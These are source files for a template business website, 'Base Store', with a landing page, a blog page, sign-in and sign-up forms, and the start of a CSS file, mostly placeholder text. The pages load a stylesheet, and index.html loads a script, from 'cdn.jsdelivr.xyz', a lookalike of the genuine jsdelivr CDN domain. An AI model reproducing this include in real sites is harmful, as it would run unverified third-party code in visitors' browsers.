







<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="Css/bootstrap.min.css" />
    <link rel="stylesheet" href="Css/all.min.css" />
    <link rel="stylesheet" href="Css/Header-Footer.css" />
    <link rel="stylesheet" href="Css/master.css" />
    <link
      href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css"
      rel="stylesheet"
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    />
    <link
      href="https://fonts.googleapis.com/css2?family=Outfit:wght@100;300;400;500;600;700;800;900&family=Poppins:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,900&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/swiper@10/swiper-bundle.min.css"
    />
    <link rel="icon" href="img/logo.png" />
    <title>Base Store</title>
  </head>
  <body>
    <button class="scrollBar"><i class="fa-solid fa-angles-up"></i></button>
    <div class="header">
      <nav></nav>
    </div>
    <div class="landing">
      <div class="container">
        <div class="text">
          <h2>We specialize in UI/UX, Web Development, Digital Marketing.</h2>
          <p>
            Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque
            fringilla magna mauris. Nulla fermentum viverra sem eu rhoncus
            consequat varius nisi quis, posuere magna.
          </p>
          <div class="holder">
            <a href="#">Get Started Now</a>
            <div class="call">
              <h5>Call us if you</h5>
              <p>had any question or concern</p>
            </div>
          </div>
        </div>
        <div class="hero">
          <span class="main-chape">
            <img class="mikel" src="img/hero.png" alt="" />
          </span>
          <span class="chape-2"></span>
          <span class="chape-3"></span>
          <img class="wave" src="img/waves 1.png" alt="" />
        </div>
      </div>
    </div>
    <div class="section1">
      <div class="container">
        <div class="holder">
          <i class="fa-brands fa-youtube youtube"></i>
          <div>
            <h3>Take Ownership</h3>
            <p>Lorem ipsum dolor sit amet conse adipiscing elit.</p>
          </div>
        </div>
        <div class="holder">
          <i class="fa-brands fa-discord discord"></i>
          <div>
            <h3>Team Work</h3>
            <p>Lorem ipsum dolor sit amet conse adipiscing elit.</p>
          </div>
        </div>
        <div class="holder">
          <i class="fa-brands fa-whatsapp whatsapp"></i>
          <div>
            <h3>24/7 Support</h3>
            <p>Lorem ipsum dolor sit amet conse adipiscing elit.</p>
          </div>
        </div>
      </div>
    </div>
    <div class="choose-us">
      <div class="container">
        <div class="video">
          <iframe
            class="iframe"
            width="85%"
            height="90%"
            src="https://www.youtube.com/embed/89RbDRK5r7Q?si=uERyOg-_FsGktS2a"
            title="YouTube video player"
            frameborder="0"
            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
            allowfullscreen
          ></iframe>
          <button class="closeVideo">
            <i class="bx bx-x"></i>
          </button>
        </div>
        <div class="image">
          <div class="holder-one">
            <img class="wave-2" src="img/waves 2.png" alt="" />
            <img src="img/about-01.png" alt="" />
            <img src="img/about-02.png" alt="" />
          </div>
          <div class="holder-two">
            <span class="chape-one"></span>
            <img src="img/about-03.png" alt="" />
            <span class="chape-two"></span>
          </div>
        </div>
        <div class="text">
          <h3>Why Choose Us</h3>
          <h2>We Make Our customers happy by giving Best services.</h2>
          <p>
            It is a long established fact that a reader will be distracted by
            the readable content of a page when looking at its layout. The point
            of using Lorem Ipsum.
          </p>
          <div class="btn-holder">
            <button class="openVideo">
              <span class="flashing1"></span>
              <span class="flashing2"></span>
              <i class="bx bx-play"></i>
            </button>
            <h3>See More About Us</h3>
          </div>
        </div>
      </div>
    </div>
    <div class="team" id="team">
      <div class="text">
        <span></span>
        <img class="shape-2" src="img/shape -2.png" alt="" />
        <img class="shape-1" src="img/shape.png" alt="" />
        <h3>Meet With Our Creative Dedicated Team</h3>
        <p>
          Lorem ipsum dolor sit amet, consectetur adipiscing elit. In convallis
          tortor eros. Donec vitae tortor lacus. Phasellus aliquam ante in
          maximus.
        </p>
      </div>
      <div class="container">
        <div class="cards">
          <div class="card">
            <div class="image">
              <img src="img/team-01.png" alt="" />
              <div class="bef">
                <a href=""><i class="fa-brands fa-tiktok"></i></a>
                <a href=""><i class="fa-brands fa-youtube"></i></a>
                <a href=""><i class="fa-brands fa-twitter"></i></a>
              </div>
            </div>

            <h4>Olivia Andrium</h4>
            <p>Product Manager</p>
          </div>
          <div class="card">
            <div class="image">
              <img src="img/team-02.png" alt="" />
              <div class="bef">
                <a href=""><i class="fa-brands fa-tiktok"></i></a>
                <a href=""><i class="fa-brands fa-youtube"></i></a>
                <a href=""><i class="fa-brands fa-twitter"></i></a>
              </div>
            </div>

            <h4>Olivia Andrium</h4>
            <p>Product Manager</p>
          </div>
          <div class="card">
            <div class="image">
              <img src="img/team-03.png" alt="" />
              <div class="bef">
                <a href=""><i class="fa-brands fa-tiktok"></i></a>
                <a href=""><i class="fa-brands fa-youtube"></i></a>
                <a href=""><i class="fa-brands fa-twitter"></i></a>
              </div>
            </div>

            <h4>Olivia Andrium</h4>
            <p>Product Manager</p>
          </div>
        </div>
      </div>
    </div>
    <div class="service">
      <div class="text">
        <h3>We Offer The Best Quality Service for You</h3>
        <p>
          Lorem ipsum dolor sit amet, consectetur adipiscing elit. In convallis
          tortor eros. Donec vitae tortor lacus. Phasellus aliquam ante in
          maximus.
        </p>
      </div>
      <div class="container">
        <div class="card">
          <span class="material-symbols-outlined"> bar_chart </span>
          <h3>Crafted for Startups</h3>
          <p>
            Lorem ipsum dolor sit amet, consectetur adipiscing elit. In
            convallis tortor.
          </p>
        </div>
        <div class="card">
          <i style="font-size: 40px" class="fa-solid fa-star"></i>
          <h3>High-quality Design</h3>
          <p>
            Lorem ipsum dolor sit amet, consectetur adipiscing elit. In
            convallis tortor.
          </p>
        </div>
        <div class="card">
          <i class="bx bxs-calendar-check"></i>
          <h3>All Essential Sections</h3>
          <p>
            Lorem ipsum dolor sit amet, consectetur adipiscing elit. In
            convallis tortor.
          </p>
        </div>
        <div class="card">
          <span class="material-symbols-outlined"> slow_motion_video </span>
          <h3>Speed Optimized</h3>
          <p>
            Lorem ipsum dolor sit amet, consectetur adipiscing elit. In
            convallis tortor.
          </p>
        </div>
        <div class="card">
          <i class="bx bx-chip"></i>
          <h3>Fully Customizable</h3>
          <p>
            Lorem ipsum dolor sit amet, consectetur adipiscing elit. In
            convallis tortor.
          </p>
        </div>
        <div class="card">
          <i class="bx bxs-notepad"></i>
          <h3>Regular Updates</h3>
          <p>
            Lorem ipsum dolor sit amet, consectetur adipiscing elit. In
            convallis tortor.
          </p>
        </div>
      </div>
    </div>
    <div class="Prices" id="Prices">
      <div class="text">
        <img class="wave" src="img/waves 1.png" alt="" />
        <span class="chape-one"></span>
        <span class="chape-two"></span>
        <h3>We Offer Great Affordable Premium Prices.</h3>
        <p>
          Lorem ipsum dolor sit amet, consectetur adipiscing elit. In convallis
          tortor eros. Donec vitae tortor lacus. Phasellus aliquam ante in
          maximus.
        </p>
        <h5>
          Bill Monthly
          <div class="checkbox-wrapper-3">
            <input
              class="checkbox"
              type="checkbox"
              id="cbx-3"
              onclick="check()"
            />
            <label for="cbx-3" class="toggle"><span></span></label>
          </div>

          <style>
            .checkbox-wrapper-3 input[type="checkbox"] {
              visibility: hidden;
              display: none;
            }

            .checkbox-wrapper-3 .toggle {
              position: relative;
              display: block;
              width: 40px;
              height: 20px;
              cursor: pointer;
              -webkit-tap-highlight-color: transparent;
              transform: translate3d(0, 0, 0);
            }
            .checkbox-wrapper-3 .toggle:before {
              content: "";
              position: relative;
              top: 3px;
              left: 3px;
              width: 34px;
              height: 15px;
              display: block;
              background: #9a9999;
              border-radius: 8px;
              transition: background 0.2s ease;
            }
            .checkbox-wrapper-3 .toggle span {
              position: absolute;
              top: 0;
              left: 0;
              width: 20px;
              height: 20px;
              display: block;
              background: white;
              border-radius: 10px;
              box-shadow: 0 3px 8px rgba(154, 153, 153, 0.5);
              transition: all 0.2s ease;
            }
            .checkbox-wrapper-3 .toggle span:before {
              content: "";
              position: absolute;
              display: block;
              margin: -18px;
              width: 56px;
              height: 56px;
              background: #4e6bff;
              border-radius: 50%;
              transform: scale(0);
              opacity: 1;
              pointer-events: none;
            }

            .checkbox-wrapper-3 #cbx-3:checked + .toggle:before {
              background: #4e6bff;
            }
            .checkbox-wrapper-3 #cbx-3:checked + .toggle span {
              background: #fff;
              transform: translateX(20px);
              transition: all 0.2s cubic-bezier(0.8, 0.4, 0.3, 1.25),
                background 0.15s ease;
              box-shadow: 0 3px 8px rgba(79, 46, 220, 0.2);
            }
            .checkbox-wrapper-3 #cbx-3:checked + .toggle span:before {
              transform: scale(1);
              opacity: 0;
              transition: all 0.4s ease;
            }
          </style>

          Bill Annually
        </h5>
      </div>

      <div class="container">
        <div class="card">
          <span>Starter</span>
          <div class="priceOne">
            <h3>$29</h3>
            /per month
          </div>
          <p>No credit card required</p>
          <a href="">Try For Free</a>
          <p>100 GB Storaget</p>
          <p>Unlimited Photos</p>
          <p>Exclusive Support</p>
          <h6>2-day free trial</h6>
        </div>

        <div class="card">
          <span>Growth Plan</span>
          <div class="priceTwo">
            <h3>$59</h3>
            /per month
          </div>
          <p>No credit card required</p>
          <a class="main" href="">Try For Free</a>
          <p>300 GB Storaget</p>
          <p>Unlimited Photos & Videos</p>
          <p>Exclusive Support</p>
          <h6>4-day free trial</h6>
        </div>

        <div class="card">
          <span>Business</span>
          <div class="pricethere">
            <h3>$139</h3>
            /per month
          </div>
          <p>No credit card required</p>
          <a href="">Try For Free</a>
          <p>1300 GB Storaget</p>
          <p>Unlimited Videos & Gaems</p>
          <p>Exclusive Support</p>
          <h6>10-day free trial</h6>
        </div>
      </div>
    </div>
    <div class="filter">
      <div class="text">
        <h3>We Offer The Best Quality Service for You</h3>
        <p>
          Lorem ipsum dolor sit amet, consectetur adipiscing elit. In convallis
          tortor eros. Donec vitae tortor lacus. Phasellus aliquam ante in
          maximus.
        </p>
      </div>
      <div class="mh-portfolio">
        <div class="container">
          <div class="row">
            <div class="part col-sm-12">
              <div class="portfolio-nav col-sm-12">
                <ul></ul>
              </div>
              <div class="main-holder col-sm-12">
                <div class="row filterss"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="testimonials" id="testimonials">
      <div class="text">
        <h3>Client’s Testimonials</h3>
        <p>
          It is a long established fact that a reader will be distracted by the
          readable content of a page when looking at its layout. The point of
          using.
        </p>
      </div>
      <div class="container">
        <div class="cards">
          <!-- Swiper -->
          <div class="swiper mySwiper">
            <div class="swiper-wrapper"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="states">
      <span class="chape-one"></span>
      <span class="circel"></span>
      <img class="shape-2" src="img/shape -2.png" alt="" />
      <span class="chape-one"></span>
      <div class="container">
        <div class="row">
          <div class="col-6 col-lg-3 col-md-3 holder">
            <h1 class="num" data-goal="785">0</h1>
            <p>Global Brands</p>
          </div>
          <div class="col-6 col-lg-3 col-md-3 holder">
            <h1 class="num" data-goal="533">0</h1>
            <p>Happy Clients</p>
          </div>
          <div class="col-6 col-lg-3 col-md-3 holder">
            <h1 class="num" data-goal="865">0</h1>
            <p>Winning Award</p>
          </div>
          <div class="col-6 col-lg-3 col-md-3 holder">
            <h1 class="num" data-goal="346">0</h1>
            <p>Total Saels</p>
          </div>
        </div>
      </div>
    </div>
    <div class="brands">
      <div class="text">
        <h3>Trusted by Global Brands</h3>
        <p>
          It is a long established fact that a reader will be distracted by the
          readable content of a page when looking at its layout. The point of
          using.
        </p>
      </div>
      <div class="container">
        <div>
          <img src="img/logitech.png" alt="" />
          <img src="img/dropcom.png" alt="" />
          <img src="img/amd.png" alt="" />
          <img class="nike" src="img/nike.png" alt="" />
          <img src="img/mandiri.png" alt="" />
          <img src="img/amazon.png" alt="" />
        </div>
      </div>
    </div>
    <div class="blogs">
      <div class="text">
        <h3>Latest Blogs & News</h3>
        <p>
          It is a long established fact that a reader will be distracted by the
          readable content of a page when looking at its layout. The point of
          using.
        </p>
      </div>
      <div class="container">
        <div class="cards row"></div>
      </div>
    </div>
    <div class="form" id="form">
      <div class="text">
        <h3>Latest Blogs & News</h3>
        <p>
          It is a long established fact that a reader will be distracted by the
          readable content of a page when looking at its layout. The point of
          using.
        </p>
      </div>
      <div class="container">
        <div class="info">
          <span class="shape-three"></span>
          <span class="chape-one"></span>
          <div class="text">
            <h3>Email Address</h3>
            <p>support@startup.com</p>
          </div>
          <div class="text">
            <h3>Office Location</h3>
            <p>76/A, Green valle, Califonia USA.</p>
          </div>
          <div class="text">
            <h3>Phone Number</h3>
            <p>+009 8754 3433 223</p>
          </div>
          <div class="text">
            <h3>Skype Email</h3>
            <p class="lastP">example@yourmail.com</p>
          </div>
          <hr />
          <div class="media">
            <h3>Social Media</h3>
            <div class="icons">
              <a href="#"><i class="bx bxl-facebook"></i></a>
              <a href="#"><i class="bx bxl-twitter"></i></a>
              <a href="#"><i class="bx bxl-instagram-alt"></i></a>
              <a href="#"><i class="bx bxl-tiktok"></i></a>
            </div>
          </div>
        </div>
        <div class="contact">
          <span class="shape-two"></span>
          <img src="img/waves 1.png" alt="" />
          <div class="input">
            <div class="name">
              <label for="">Full name</label>
              <input type="text" placeholder="Enter Your Name" />
            </div>
            <div class="email">
              <label for="">Email address</label>
              <input type="text" placeholder="Enter Your Email" />
            </div>
          </div>
          <div class="input">
            <div class="name">
              <label for="">Phone number</label>
              <input type="text" placeholder="Enter Your Name" />
            </div>
            <div class="email">
              <label for="">Subject</label>
              <input type="text" placeholder="Enter Your Email" />
            </div>
          </div>
          <div class="textarea">
            <label for="">Your Message</label>
            <textarea rows="6" placeholder="Enter Your Message"></textarea>
          </div>
          <a href="">Submit Ticket</a>
        </div>
      </div>
    </div>
    <div class="join-us">
      <div class="container">
        <div class="description">
          <h3>Join with 5000+ Startups Growing with Base.</h3>
          <p>
            Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nunc quis
            nibh lorem. Duis sed odio lorem. In a efficitur leo. Ut venenatis
            rhoncus.
          </p>
        </div>
        <a href="">Get Started Now</a>
      </div>
    </div>
    <div class="footer">
      
    </div>
    <script src="https://cdn.jsdelivr.xyz/npm/swiper@10/swiper-bundle.min.js"></script>
    <script>
      var swiper = new Swiper(".mySwiper", {
        slidesPerView: 1,
        spaceBetween: 30,
        loop: true,
        pagination: {
          el: ".swiper-pagination",
          clickable: true,
        },
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
      });
    </script>
    <script src="js/bootstrap.bundle.min.js"></script>
    <script src="js/header-footer.js"></script>
    <script src="js/home.js"></script>
  </body>
</html>
</file>


<file: blogs-single.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="Css/bootstrap.min.css">
        <link rel="stylesheet" href="Css/all.min.css">
      <link rel="stylesheet" href="Css/Header-Footer.css">
        <link rel="stylesheet" href="Css/blogs-single.css">
        <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
        <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
      <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@100;300;400;500;600;700;800;900&family=Poppins:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,900&display=swap" rel="stylesheet">
      <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/swiper@10/swiper-bundle.min.css" />
      <link rel="icon" href="img/logo.png">
    <title>Base Store</title>
    </head>
<body>
  <button class="scrollBar"><i class="fa-solid fa-angles-up"></i></button>
  <div class="header">
    <nav>

    </nav>
  </div>
  <div class="blogs">
    <div class="container">
      <div class="main">
        <img src="img/main-blog.png" alt="">
        <h2>Kobe Steel plant that supplied</h2>
        <div class="Events">
          <div>
            <h4>Author:</h4>
            <p>Devid Cleriya</p>
          </div>
          <div>
            <h4>Published On:</h4>
            <p>April 16, 2025</p>
          </div>
          <div>
            <h4>Category:</h4>
            <p>Events</p>
          </div>
        </div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nunc quis nibh lorem. Duis sed odio lorem. In a efficitur leo. Ut venenatis rhoncus quam sed condimentum. Curabitur vel turpis in dolor volutpat imperdiet in ut mi. Integer non volutpat nulla. Nunc elementum elit viverra, tempus quam non, interdum ipsum.</p>
        <p>Aenean augue ex, condimentum vel metus vitae, aliquam porta elit. Quisque non metus ac orci mollis posuere. Mauris vel ipsum a diam interdum ultricies sed vitae neque. Nulla porttitor quam vitae pulvinar placerat. Nulla fringilla elit sit amet justo feugiat sodales. Morbi eleifend, enim non eleifend laoreet, odio libero lobortis lectus, non porttitor sem urna sit amet metus. In sollicitudin quam est, pellentesque consectetur felis fermentum vitae.</p>
        <div class="images">
          <img src="img/blog-04.jpg" alt="">
          <img src="img/blog-06.jpg" alt="">
        </div>
        <h2>The powerful force of humanity</h2>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nunc quis nibh lorem. Duis sed odio lorem. In a efficitur leo. Ut venenatis rhoncus quam sed condimentum. Curabitur vel turpis in dolor volutpat imperdiet in ut mi. Integer non volutpat nulla. Nunc elementum elit viverra, tempus quam non, interdum ipsum.</p>
        <div class="social">
          Share On:
          <div class="icons">
            <a href=""><i class="fa-brands fa-facebook-f facebook"></i></a>
            <a href=""><i class="fa-brands fa-twitter twitter"></i></a>
            <a href=""><i class="fa-brands fa-discord discord"></i></a>
            <a href=""><i class="fa-brands fa-pinterest pinterest"></i></a>
          </div>
        </div>
      </div>
      <div class="side">
        <div class="input-holder">
          <input type="text" placeholder="Search Here...">
          <i class="fa-solid fa-magnifying-glass"></i>
        </div>
        <h3>Categories</h3>
        <ul>
          <li>Blog</li>
          <li>Events</li>
          <li>Grids</li>
          <li>News</li>
          <li>Rounded</li>
        </ul>
        <h3>Related Posts</h3>
        <div class="posts">
          <img src="img/blog-small-01.png" alt="">
          <h3>Free advertising for your online business</h3>
        </div>
        <div class="posts">
          <img src="img/blog-small-02.png" alt="">
          <h3>9 simple ways to improve your design skills</h3>
        </div>
        <div class="posts">
          <img src="img/blog-small-03.png" alt="">
          <h3>Tips to quickly improve your coding speed.</h3>
        </div>
      </div>
    </div>
  </div>
  <div class="join-us">
    <div class="container">
      <div class="description">
        <h3>Join with 5000+ Startups Growing with Base.</h3>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nunc quis nibh lorem. Duis sed odio lorem. In a efficitur leo. Ut venenatis rhoncus.</p>
      </div>
      <a href="">Get Started Now</a>
    </div>
  </div>
  <div class="footer">
  </div>
  <script src="js/bootstrap.bundle.min.js"></script>
  <script src="js/header-footer.js"></script>
</body>
</html>
</file>

<file: sign-in.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="Css/bootstrap.min.css">
	<link rel="stylesheet" href="Css/all.min.css">
  <link rel="stylesheet" href="Css/Header-Footer.css">
	<link rel="stylesheet" href="Css/sign-in.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@100;300;400;500;600;700;800;900&family=Poppins:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/swiper@10/swiper-bundle.min.css" />
  <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
  <link rel="icon" href="img/logo.png">
<title>Base Store</title>
</head>
<body>
  <button class="scrollBar"><i class="fa-solid fa-angles-up"></i></button>
  <div class="header">
    <nav>

    </nav>
  </div>
  <div class="form">
    <img class="waves" src="img/waves 1.png" alt="">
    <span class="chape-one"></span>
    <div class="contaienr">
      <div class="contact col-12 col-md-8 col-lg-4" data-aos="fade-down"
      data-aos-anchor-placement="top-bottom" data-aos-duration="1800">
        <div class="border-tops"></div>
        <h2>Useing an Account</h2>
        <p style="margin-bottom: 28px;">Lorem ipsum dolor sit amet, consectetur</p>
        <h3>Sign in with Social Media</h3>
        <div class="icons">
          <a class="googeA" href="#"><img class="google" src="img/google.png" alt=""></a>
          <a href="#"><i class="fa-brands fa-twitter twitter"></i></a>
          <a href="#"><i class="fa-brands fa-facebook-f facebook"></i></a>
          <a href="#"><i class="fa-brands fa-github github"></i></a>
        </div>
        <div class="hr">
          <span></span>
          <p>Or, sign in with your email</p>
          <span></span>
        </div>
        <span class="shape-two"></span>





        <form action="">
          <div class="field name-field">
            <div class="input-field">
              <label>Full Name</label>
              <input type="text" placeholder="Enter your name" class="name" />
            </div>
            <span style="margin-top:15px ;" class="error name-error">
              <i class="bx bx-error-circle error-icon"></i>
              <p class="error-text">Please enter atleast 4 charatcer</p>
            </span>
          </div>
          <div class="field create-password">
            <div class="input-field">
              <label>Password</label>
              <input
                type="password"
                placeholder="Create password"
                class="password"
              />
              <i class="bx bx-hide show-hide"></i>
            </div>
            <span style="margin-top:15px ;" class="error password-error">
              <i class="bx bx-error-circle error-icon"></i>
              <p class="error-text">
                Please enter atleast 8 charatcer with number, small and
                capital letter.
              </p>
            </span>
          </div>
          <div class="input-field button">
            <input class="submit" type="submit" value="Login Now" />
          </div>
        </form>

          <p class="last-p">Didnt have an account ? <a href="sign-up.html">Sign up</a></p>
      </div>
    </div>

  </div>
  <div class="footer" data-aos="fade-down"
  data-aos-anchor-placement="top-bottom" data-aos-duration="1800">
  </div>
  <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
<script src="js/bootstrap.bundle.min.js"></script>
<script src="js/header-footer.js"></script>
<script src="js/sign-in.js"></script>
</body>
</html>
</file>


<file: sign-up.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="Css/bootstrap.min.css">
	<link rel="stylesheet" href="Css/all.min.css">
  <link rel="stylesheet" href="Css/Header-Footer.css">
	<link rel="stylesheet" href="Css/sign-in.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@100;300;400;500;600;700;800;900&family=Poppins:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/swiper@10/swiper-bundle.min.css" />
  <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
  <link rel="icon" href="img/logo.png">
<title>Base Store</title>
</head>
<body>
  <button class="scrollBar"><i class="fa-solid fa-angles-up"></i></button>
  <div class="header">
    <nav>

    </nav>
  </div>
  <div class="form">
    <img class="waves" src="img/waves 1.png" alt="">
    <span class="chape-one"></span>
    <div class="contaienr">
      <div class="contact col-12 col-md-8 col-lg-4" data-aos="fade-down"
      data-aos-anchor-placement="top-bottom" data-aos-duration="1800">
        <div class="border-tops"></div>
        <h2>Create an Account</h2>
        <p style="margin-bottom: 28px;">Lorem ipsum dolor sit amet, consectetur</p>
        <h3>Sign up with Social Media</h3>
        <div class="icons">
          <a class="googeA" href="#"><img class="google" src="img/google.png" alt=""></a>
          <a href="#"><i class="fa-brands fa-twitter twitter"></i></a>
          <a href="#"><i class="fa-brands fa-facebook-f facebook"></i></a>
          <a href="#"><i class="fa-brands fa-github github"></i></a>
        </div>
        <div class="hr">
          <span></span>
          <p>Or, sign up with your email</p>
          <span></span>
        </div>
        <span class="shape-two"></span>

        <form action="">
          <div class="field name-field">
            <div class="input-field">
              <label>Full Name</label>
              <input type="text" placeholder="Enter your name" class="name" />
            </div>
            <span style="margin-top:15px ;" class="error name-error">
              <i class="bx bx-error-circle error-icon"></i>
              <p class="error-text">Please enter atleast 4 charatcer</p>
            </span>
          </div>
          <div class="field email-field">
            <div class="input-field">
              <label>Email</label>
              <input type="email" placeholder="Enter your email" class="email" />
            </div>
            <span style="margin-top:15px ;" class="error email-error">
              <i class="bx bx-error-circle error-icon"></i>
              <p class="error-text">Please enter a valid email</p>
            </span>
          </div>
          <div class="field create-password">
            <div class="input-field">
              <label>Password</label>
              <input
                type="password"
                placeholder="Create password"
                class="password"
              />
              <i class="bx bx-hide show-hide"></i>
            </div>
            <span style="margin-top:15px ;" class="error password-error">
              <i class="bx bx-error-circle error-icon"></i>
              <p class="error-text">
                Please enter atleast 8 charatcer with number, small and
                capital letter.
              </p>
            </span>
          </div>
          <div class="field confirm-password">
            <div class="input-field">
              <label>Confirm Password</label>
              <input
                type="password"
                placeholder="Enter Your password again"
                class="cPassword"
              />
              <i class="bx bx-hide show-hide"></i>
            </div>
            <span style="margin-top:15px ;" class="error cPassword-error">
              <i class="bx bx-error-circle error-icon"></i>
              <p class="error-text">Password don't match</p>
            </span>
          </div>
          <div class="input-field button">
            <input class="submit" type="submit" value="Create Now" />
          </div>
        </form>

          <p class="last-p">Already have an account ? <a href="sign-in.html">Sign In</a></p>
      </div>
    </div>

  </div>
  <div class="footer" data-aos="fade-down"
  data-aos-anchor-placement="top-bottom" data-aos-duration="1800">
  </div>
  <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
<script src="js/bootstrap.bundle.min.js"></script>
<script src="js/header-footer.js"></script>
<script src="js/sign-up.js"></script>
</body>
</html>
</file>
<file: Css/Header-Footer.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  scroll-padding-top: 2rem;
  scroll-behavior: smooth;
  list-style: none;
  text-decoration: none;
  font-family: 'Outfit';
}
body {
  height: 100vh;
  background-color: var(--body-color);
}
:root {
  --body-color:  #f4f7fa;
  --bars-color:  #f4f7fa;
  --main-color:  #4e6bff;
  --text-color:  #2f2f2f;
  --paragraph :  #7f858f;
  --search-bar:  #f2f2f2;
  --search-text: black;
  --search-icon: #4e6bff;
  --divs-color:  #efefefb8;
  --pars-other:  #2f2f2f;
}
body.dark {
  --body-color:  #171918;
  --bars-color:  #171918;
  --side-color:  #1c2136;
  --main-color:  #4e6bff;
  --text-color:  #fff;
  --paragraph :  #79808a;
  --search-bar:  #232625;
  --search-text: #fff;
  --search-icon: #f36a8d;
  --divs-color:  #232625;
  --pars-other:  #fff;
}
/* Custom Scroll Bar */
html::-webkit-scrollbar {
  width: 0.7rem;
}
html::-webkit-scrollbar-track {
  background: transparent;
}
html::-webkit-scrollbar-thumb {
  background: var(--main-color);
  border-radius: 5rem;
}
html {
  scroll-behavior: smooth;
}
a {
    text-decoration: none;
}
p {
  margin-bottom: 0;
}
ul {
    list-style: none;
    margin: 0;
    padding:0;
}
input {
  color: var(--paragraph);
}
                                                                   /*! scrollBar */
.scrollBar {
  background: var(--main-color);
  font-size: 30px;
  color: white;
  padding: 2px 12px;
  position: fixed;
  right: -100px;
  bottom: 4%;
  border-radius: 8px;
  border: none;
  cursor: pointer !important;
  z-index: 200;
  transition: 0.2s;
}
.scrollBar.show {
  right: 3%;
}
.scrollBar:hover {
  background-color: #f36a8d;
  transition: 0.3s;
}
@media (max-width:992px) {
  .scrollBar {
    bottom: 2%;
  }
}
@media (max-width:786px) {
  .scrollBar {
    font-size: 20px;
    bottom: 2%;
    border-radius: 6px;
  }
}
                                                                              /*! Header */

.header {
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 90px;
  padding-top: 12px;
  z-index: 101;
}
.header .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.header .menu .active {
    color: var(--main-color);
}
.header .logo {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 14px;
}
.header .logo img {
    width: 45px;
}
.header .logo h1 {
    font-size: 27px;
    font-weight: 600;
    margin-bottom: 0;
    color: var(--text-color);
}
.nav-links {
    display: flex;
    align-items: center;
    gap: 25px;
}
.nav-links li {
    display: flex;
    align-items: center;
